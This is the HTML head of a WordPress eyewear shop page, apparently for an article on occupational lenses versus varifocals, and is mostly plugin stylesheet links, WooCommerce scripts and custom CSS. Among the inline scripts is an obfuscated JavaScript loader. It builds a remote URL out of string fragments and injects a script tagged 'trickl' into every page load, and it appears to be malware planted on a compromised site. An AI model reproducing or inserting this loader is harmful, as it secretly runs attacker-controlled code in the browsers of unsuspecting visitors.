<link rel='stylesheet' id='htmegavc-blockquote-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/blockquote/css/blockquote.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc_brands-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/brands/css/brands.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc_business_hours-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/business-hours/css/business-hours.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-cta-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/call-to-action/css/call-to-action.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-countdown-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/countdown/css/countdown.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-counter-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/counter/css/counter.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-dropcaps-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/dropcaps/css/dropcaps.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://privovision.com/wp-content/plugins/yolo-before-after/assets/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='thumbgallery-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/slider-thumb-gallery/css/thumbgallery.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/colorbox/colorbox.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='justifiedgallery-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/justified-gallery/justifiedgallery.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-justify-gallery-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/image-justify-gallery/css/image-justify-gallery.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='beerslider-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/beerslider/BeerSlider.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-image-comparison-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/image-comparison/css/image-comparison.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-image-grid-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/image-grid/css/image-grid.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-magnifier-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/image-magnifier/css/magnifier.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/magnific-popup/magnific-popup.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-lightbox-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/lightbox/css/lightbox.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-popover-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/popover/css/popover.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc_pricing_table-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/pricing-table/css/pricing-table.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc_progress_bar-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/progress-bar/css/progress-bar.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc_section_title-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/section-title/css/section-title.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc_testimonial-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/testimonial/css/testimonial.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/animate-css/animate.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-team-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/team/css/team.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-tooltip-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/tooltip/css/tooltip.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-vertical-timeline-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/vertical-timeline/css/vertical-timeline.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mb-YTPlayer-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/ytplayer/jquery.mb.YTPlayer.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='video-player-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/video-player/css/video-player.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc_mailchimp_for_wp-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/mailchimp-for-wp/css/mailchimp-for-wp.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc_contact_form_seven-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/contact-form-seven/css/contact-form-seven.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://privovision.com/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='clever-mega-menu-default-461836-css' href='https://privovision.com/wp-content/uploads/clever-mega-menu/clever-mega-menu-theme-default-461836.css?ver=1.0.1' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var cleverMenuI18n = {"enableMega":"Enable Mega","editItem":"Edit Item","megaMenu":"Mega Menu","select":"Select","insert":"Insert","save":"Save","saveAll":"Save All","close":"Close","change":"Change","done":"Done","megaSettings":"Mega Settings","menuSettings":"Menu Settings","itemSettings":"Item Settings","selectOrUpload":"Select or Upload","megaCssDesc":"The custom CSS will be generated for this menu item only."};
var cleverMenuConfig = {"newCleverMenu":"https:\/\/privovision.com\/wp-admin\/post-new.php?post_type=clever_menu","_nonce":"6e9b5f097a","menuUrl":"https:\/\/privovision.com\/wp-admin\/nav-menus.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-migrate-js-before">
/* <![CDATA[ */
temp_jm_logconsole = window.console.log; window.console.log=null;
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-migrate-js-after">
/* <![CDATA[ */
window.console.log=temp_jm_logconsole;
/* ]]> */
</script>
<script type="text/javascript" data-pagespeed-no-defer src="https://privovision.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.41.1" id="ct_public_functions-js"></script>
<script type="text/javascript" src="https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.41.1" id="ct_bot_detector-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/bootstrap/popper.min.js?ver=6.6.4" id="popper-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/bootstrap/htbbootstrap.js?ver=6.6.4" id="htbbootstrap-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8" id="revmin-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/privovision.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.9.3.5" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/easing/jquery.easing.1.3.js?ver=6.6.4" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/mousewheel/jquery.mousewheel.js?ver=6.6.4" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/vaccordion/jquery.vaccordion.js?ver=6.6.4" id="jquery-vaccordion-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/animated-heading/js/animated-heading.js?ver=6.6.4" id="htmegavc_animated_heading-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/countdown/jquery-countdown.min.js?ver=6.6.4" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/counterup/jquery.counterup.js?ver=6.6.4" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCfmCVTjRI007pC1Yk2o2d_EhgkjTsFVN8&amp;ver=6.6.4" id="google_map_api-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/mapmarker/mapmarker.jquery.js?ver=6.6.4" id="mapmarker-jquery-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/colorbox/jquery.colorbox-min.js?ver=6.6.4" id="jquery-colorbox-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/justified-gallery/justifiedgallery.js?ver=6.6.4" id="justifiedgallery-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/beerslider/jquery-beerslider-min.js?ver=6.6.4" id="jquery-beerslider-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/magnifier/magnifier.js?ver=6.6.4" id="magnifier-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/isotope/isotope.pkgd.min.js?ver=6.6.4" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/magnific-popup/jquery.magnific-popup.min.js?ver=6.6.4" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/team/js/htmegavc-team.js?ver=6.6.4" id="htmegavc-team-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/ytplayer/jquery.mb.YTPlayer.min.js?ver=6.6.4" id="jquery-mb-YTPlayer-js"></script>
<link rel="https://api.w.org/" href="https://privovision.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://privovision.com/wp-json/wp/v2/posts/21105" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://privovision.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 9.3.5" />
<link rel='shortlink' href='https://privovision.com/?p=21105' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://privovision.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprivovision.com%2Foccupational-lenses-vs-varifocals-what-is-the-difference%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://privovision.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprivovision.com%2Foccupational-lenses-vs-varifocals-what-is-the-difference%2F&#038;format=xml" />
		<script>
			var jabvfcr = {
				selector: "DIV.footer_bottom",
				manipulation: "html",
				html: '\n\n\n\n\nCopyright © 2024 Privo | All Rights Reserved.\n\n\n\n\n'
			};
		</script>
			<style>img#wpstats{display:none}</style>
		<script>var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["uncategorized-en"],"pagePostAuthor":"seo"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NS5QRL6H');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://privovision.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://privovision.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://privovision.com/wp-content/uploads/2021/01/cropped-PRIVO-unit-512x512-pxl-32x32.png" sizes="32x32" />
<link rel="icon" href="https://privovision.com/wp-content/uploads/2021/01/cropped-PRIVO-unit-512x512-pxl-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://privovision.com/wp-content/uploads/2021/01/cropped-PRIVO-unit-512x512-pxl-180x180.png" />
<meta name="msapplication-TileImage" content="https://privovision.com/wp-content/uploads/2021/01/cropped-PRIVO-unit-512x512-pxl-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			@media only screen and (min-width: 200px) and (max-width: 670px) {
    div.logo-box > img {
        /* display: block; */
        width: 60% !important;
        height: auto;
    }
}



nav.main_menu
	{
/* 		margin-top: 35px; */
    padding: 0px 15px 0px 15px;
    
}
.q_logo img{
	 	width: 200px !important;
	  height: 70px !important;
		object-fit: contain;
	    top: -62% !important;
}

nav.main_menu > ul > li > a	{
		
    padding: 0px 15px 0px 15px;
    color: #0a1e92 !important;
    font-size: 15px;
    font-weight: 600;
}



@media only screen and (max-width: 767px){
	.logo_wrapper, .mobile_menu_button {
    display: table !important;
	  float: left;
    height: 100px;
    margin: 0px 20px 0 0;
}
nav.mobile_menu {
    padding-left: 10px;
}
}

/*@media only screen and (max-width: 1000px){
.title {
    height: auto!important;
    padding: 45px 0!important;
}
}
@media only screen and (max-width: 1000px){
.logo_wrapper, .mobile_menu_button {
    display: table !important;
	float: right;
height: 100px;
margin: 0px 20px 0 0;
}
}
nav.mobile_menu {

    padding-left: 20px;
}*/
/*.header_inner_left{
	left: -35px !important;
}
#menu-menu{
margin-left: 115px;
 
}*/
.sku_wrapper, .posted_in{display:none !important;}
.cmm-container .cmm.cmm-theme-default-461836 > li > a, .cmm-container .cmm.cmm-theme-default-461836 > li > .cmm-nav-link{padding: 0px 15px 0px 15px;
color: #0a1e92;
	font-size: 15px;
font-weight: 600;
}
.cmm-container .cmm.cmm-theme-default-461836 li.menu-item-has-children > a::after, .cmm-container .cmm.cmm-theme-default-461836 li.menu-item-has-children > .cmm-nav-link::after {right:0;}
.cmm-container .cmm.cmm-theme-default-461836 > li > a, .cmm-container .cmm.cmm-theme-default-461836 > li > .cmm-nav-link:hover{
	color: #44c7f4;

}	
.cmm.cmm-theme-default-461836 > li.current-menu-ancestor > a {
    color: #44c7f4;
}
.q_accordion_holder.accordion.boxed .ui-accordion-header{display:none;}
.qode-accordion-holder .qode-title-holder.ui-state-active, .qode-accordion-holder .qode-title-holder.ui-state-hover,.qode-advanced-tabs .qode-advanced-tabs-nav li{background-color: #298abf;}
@media only screen and (max-width: 768px){ 
.titlebnr{height:150px !important;}

.bnrspace{height:2em !important;  
	}
.pagehead{ font-size: 1.5em !important;}
.pagehead2{ font-size: 1em !important;}
.pagehead3{ font-size: 1em !important; padding-top:35px;}
 .bnrspace2{height:4em !important;  
}
}

.header_bottom, .header_top, .fixed_top_header .bottom_header {
    background-color: #ffffff !important;
}
.pagehead{text-transform: uppercase; color: #ffffff;  font-size: 2.5em;}
.pagehead2{text-transform: uppercase; color: #ffffff;  font-size: 2.5em;}
.titlebnr{height:550px;}
/*.woocommerce div.product .product_meta{display:none;}
.q_accordion_holder{display:none;}
.woocommerce .product .images{width:auto !important;}
.woocommerce .summary{width:auto !important;float:none !important;}*/

.price{display:none;}
.portfolio_slides .hover_feature_holder_inner .portfolio_title a{font-size:26px;}
h2{text-transform:none;}
.readmore{padding:0px;text-transform:none;font-weight:400;}
.qbutton.white{width:-webkit-fill-available;}
.project_category{display:none;}
.wpb_single_image.qode_image_hover_bottom_title .vc_single_image-wrapper .bottom_title_holder .image_caption{font-size:14px; text-transform:none;font-weight:bold; }
.wpb_single_image.qode_image_hover_bottom_title:hover .vc_single_image-wrapper:hover .bottom_title_holder:hover .image_caption:hover {opacity:1;}
.portfolio_slides li:hover .image_pixel_hover{ background-color:rgb(68 68 68 / 35%) !important;}
.wpb_single_image.qode_image_hover_bottom_title:hover  .vc_single_image-wrapper:hover  .bottom_title_holder:hover {opacity:1;}
.wpb_single_image.qode_image_hover_bottom_title .vc_single_image-wrapper .bottom_title_holder{background-color:rgb(68 68 68 / 35%);
	opacity:0;
    padding-bottom:4em;
    padding-top: 6em;}
.flexslider.widget_flexslider ul li h3 a { color: #b3b0b0;}
.mobile_menu_button{display:none;}
/*.menu_mobile .menu_mobile_nav_area{top:35% !important;}*/
.menu_recent_post_text{display:none;}
@media only screen and (min-width: 1200px){
	.features {
	margin-left:3em;
	}}
@media only screen and (max-width: 1000px){
 
/*.q_logo a {
	margin-top:10px;
}*/}
@media (max-width: 991.98px){
	.cmm4e.cmm4e-theme-default-menu-skin-461836 {
padding: 20px 0px 20px 1px;		
		
	} }
@media (max-width: 799px){
.menu_mobile .search_mobile {
    bottom: 26rem;
}
.socials_mobile {
	bottom: 20rem;}
}
#wp-megamenu-top-navigation{   background-color: rgba(251, 251, 251, 0);margin-top:20px;}

.light.header_style_on_scroll nav.main_menu>ul>li.active>a, .light.header_style_on_scroll nav.main_menu>ul>li:before, .light.header_style_on_scroll nav.main_menu>ul>li>a:hover, .light:not(.sticky):not(.scrolled) nav.main_menu>ul>li.active>a, .light:not(.sticky):not(.scrolled) nav.main_menu>ul>li:before, .light:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a, .light:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a:hover{color: #5d5a5a;}
.portfolio_slides .hover_feature_holder_inner{    background:rgb(255 255 255 / 0%);}
.portfolio_slides li:hover .hover_feature_holder_inner {
    opacity: 0.8;
}
#wp-megamenu-top-navigation>.wpmm-nav-wrap ul.wp-megamenu>li.wpmm_mega_menu>ul.wp-megamenu-sub-menu{background-color: rgba(255, 255, 255, 0.6392156862745098);
}
nav.main_menu ul li a {line-height:20px;
}
.redm{color:blue;
text-decoration:underline;}

/*.vc_column_container>.vc_column-inner{padding:0px;}

.vc-hoverbox-inner{min-height:350px !important;}*/

.portfolio_slider{display:none;}

.bck1{background-color:#dcecce;
padding:10px;
color:#000;}
.bck4 > a{color: #fff;}
.bck2{background-color:#b8da9a;
padding:10px;
color:#000;}
.bck3{background-color:#b9e5fb;
padding:10px;
color:#000;}
.bck4{background-color:#007dc5;
padding:10px;
color:#fff;}

.qode-accordion-holder .qode-title-holder.ui-state-active, .qode-accordion-holder .qode-title-holder.ui-state-hover, .qode-advanced-tabs .qode-advanced-tabs-nav li{background-color: #f1f1f1;}

.qode-accordion-holder .qode-title-holder.ui-state-active, .qode-accordion-holder .qode-title-holder.ui-state-hover{color: #000;}

@media only screen and (max-width: 960px){
	.variable-item:not(.radio-variable-item){width:40px !important; height:25px !important;}

}

@media only screen and (min-width: 960px){
.woocommerce .product .images{width:60%;}
.woocommerce .summary{width:38%;}
}.qode-advanced-tabs .qode-advanced-tabs-nav li a{color:#000;}

.qode-accordion-holder .qode-title-holder .qode-tab-title{font-size:16px;}

.woo-variation-swatches.wvs-show-label .variations td .woo-selected-variation-item-name, .woo-variation-swatches.wvs-show-label .variations td label{display:block;}

h1,h2,h3,h4,h5,h6{text-transform:uppercase;}

.secondheading {
	text-transform: initial !important;
	display: inline;
	color: #fff;
	font-size: 1em;
}

.border{border:solid #ededed  3px !important; margin-right: 5px;
    margin-left: 5px;}

.padding{padding-left:15px; padding-right:15px;}

.vc-hoverbox-back-inner{text-transform: capitalize !important;}

.textwidget{/*color:#fff;*/}
.footer_top h5 {
    color: #4d4f53;
	font-size: 18px;
text-transform: capitalize;
}
.footer_top_holder {
	background-color: #fff;}
.footer_top .textwidget, .footer_top a, .footer_top li, .footer_top p, .footer_top span {
    color: #4d4f53;
    word-wrap: break-word;
	  font-size: 15px;
    line-height: 20px;
}
.footer_bottom_holder {
    display: block;
	background-color: #fff;}
footer .container_inner {
    position: relative;
    border-bottom: 1px solid #bcbdbc;
	border-top: 0px solid #bcbdbc;
padding-top: 40px;
	padding-bottom: 40px;
}
.footer_top .widget_nav_menu li.menu-item a:hover {
    color: #44c7f4;
}
.footer_top a:hover {
    color: #44c7f4 !important;
}
.footer_top {
    padding: 20px 0 0px;
}
input.wpcf7-form-control.wpcf7-date, input.wpcf7-form-control.wpcf7-number, input.wpcf7-form-control.wpcf7-quiz, input.wpcf7-form-control.wpcf7-text, select.wpcf7-form-control.wpcf7-select, textarea.wpcf7-form-control.wpcf7-textarea{
	border: 2px solid #4d4f53;
border-radius: 6px;
}
.textwidget > p {
    line-height: 22px;
}
a:hover, p a:hover {
    color: #44c7f4;
    text-decoration: none;
}
::selection{background: #44c7f4; color: #fff;}
